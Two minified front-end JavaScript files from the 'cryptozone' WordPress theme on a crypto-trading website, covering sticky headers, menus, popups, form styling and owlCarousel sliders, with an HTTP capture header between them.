var CryptoZone=function(){siteUrl="";var e=$(window).width(),t=function(){var t=0,a=0;$(".header .sticky-header").removeClass("is-fixed"),$(".header").removeAttr("style"),jQuery(".header .top-bar").length>0&&e>991&&(t=parseInt($(".header .top-bar").outerHeight())),jQuery(".header").length>0&&(a=0==(a=parseInt($(".header").height()))?parseInt($(".header .main-bar").outerHeight()):a);var i=a+t;jQuery(".header").css("height",i)},a=function(){"use strict";jQuery(".dzload").each(function(){var e=siteUrl+$(this).attr("dzsrc");jQuery(this).hide(function(){jQuery(this).load(e,function(){jQuery(this).fadeIn("slow")})})}),e<=991&&jQuery(".navbar-nav > li > a, .sub-menu > li > a").unbind().on("click",function(e){jQuery(this).parent().hasClass("open")?jQuery(this).parent().removeClass("open"):(jQuery(this).parent().parent().find("li").removeClass("open"),jQuery(this).parent().addClass("open"))})},i=function(){"use strict";jQuery("button.scroltop").on("click",function(){return jQuery("html, body").animate({scrollTop:0},1e3),!1}),jQuery(window).bind("scroll",function(){jQuery(window).scrollTop()>900?jQuery("button.scroltop").fadeIn(1e3):jQuery("button.scroltop").fadeOut(1e3)})},n=function(){"use strict";jQuery(window).on("scroll",function(){if(jQuery(".sticky-header").length>0){var e=jQuery(".sticky-header");$(window).scrollTop()>e.offset().top?e.addClass("is-fixed"):e.removeClass("is-fixed")}})},o=function(){jQuery(".box-hover").on("mouseenter",function(){jQuery(this).parent().parent().find(".box-hover").removeClass("active"),jQuery(this).addClass("active")})},s=function(){for(var e=window.location,t=$("ul.navbar a").filter(function(){return this.href==e}).addClass("active").parent().addClass("active");t.is("li");)t=t.parent().addClass("show").parent("li").addClass("active")},r=function(){jQuery(".default-select").length>0&&jQuery(".default-select").selectpicker()},l=function(){$(".wow").length>0&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0}).init()},c=function(){jQuery(".dz-form").length&&($("input, textarea").focus(function(){$(this).parents(".input-area").addClass("focused")}),$("input, textarea").blur(function(){""==$(this).val()?($(this).removeClass("filled"),$(this).parents(".input-area").removeClass("focused")):$(this).addClass("filled")}))},u=function(){if(jQuery(".image-select").length>0){let e=$(".image-select");e.find("option").each((e,t)=>{let a=$(t),i=a.attr("data-thumbnail");i&&a.attr("data-content","<img src='%i'/> %s".replace(/%i/,i).replace(/%s/,a.text()))}),e.selectpicker()}},f=function(){"use strict";jQuery(".mfp-gallery").length>0&&jQuery(".mfp-gallery").magnificPopup({delegate:".mfp-link",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small></small>"}}}),jQuery(".mfp-video").length>0&&jQuery(".mfp-video").magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-title">Some caption</div></div>'},callbacks:{markupParse:function(e,t,a){t.title=a.el.attr("title")}}}),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").length>0&&$(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})};return{init:function(){o(),a(),u(),i(),n(),r(),s(),l(),f(),c(),t(),handleSupport()},load:function(){},resize:function(){e=$(window).width(),a(),setTimeout(function(){t()},500)}}}();jQuery(document).ready(function(){"use strict";CryptoZone.init(),jQuery(".navicon").on("click",function(){$(this).toggleClass("open")})}),jQuery(window).on("load",function(){"use strict";CryptoZone.load(),setTimeout(function(){jQuery("#loader").fadeOut()},1e3)}),jQuery(window).on("resize",function(){"use strict";CryptoZone.resize()});

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js
body_size: 1022
content:
$(document).ready(function(){$("#testimonial-slider").owlCarousel({items:1,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-sliders").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-stock").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#bitcoin-menu").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#ethereum-signals").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})});